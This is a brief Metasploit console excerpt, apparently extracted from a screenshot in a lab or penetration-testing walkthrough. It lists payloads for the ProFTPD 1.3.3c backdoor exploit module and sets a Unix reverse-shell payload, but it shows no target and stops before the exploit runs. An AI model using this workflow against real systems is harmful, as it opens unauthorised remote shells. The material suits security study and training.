 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 cmd/unix/bind_perl manual No Unix Command
1 cmd/unix/bind_perl_ipv6 manual No Unix Command
2 cmd/unix/generic manual No Unix Command,
3 cmd/unix/reverse manual No Unix Command
4 cmd/unix/reverse_bash_telnet_ssl manual No Unix Command
5 cmd/unix/reverse_perl manual No Unix Command
6 cmd/unix/reverse_perl_ssl manual No Unix Command
7 cmd/unix/reverse_ssl_double_telnet manual No Unix Command
t)
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse